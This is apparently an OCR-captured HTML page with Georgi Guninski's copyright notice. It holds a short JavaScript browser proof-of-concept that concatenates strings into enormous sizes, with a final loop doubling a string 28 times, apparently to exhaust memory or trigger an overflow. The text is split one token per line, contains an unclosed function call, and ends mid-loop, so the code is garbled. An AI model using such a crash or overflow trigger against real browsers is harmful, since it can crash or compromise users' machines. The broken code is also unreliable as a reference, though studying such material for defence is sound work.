
<
html
>
        Copyright Georgi Guninski

<
br
>
        Cannot be used in vulnerability databases

<
br
>
        Especially securityfocus/mitre/cve/cert

<
script
>
var
 s
=
String
.
fromCharCode
(
var
 ki
=
""
;
var
 me
=
""
;
for
(
i
=
0
;
i
<
1024
;
i
++
)
{
ki
=
ki
+
s
;
}
for
(
i
=
0
;
i
<
1024
;
i
++
)
{
me
=
me
+
ki
;
}
var
 ov
=
s
;
for
(
i
=
0
;
i
<
28
;
i
++
)
 ov 
+=
 ov